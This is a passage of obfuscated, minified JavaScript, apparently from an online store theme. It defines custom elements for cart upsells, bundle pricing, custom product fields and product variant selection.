_0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const 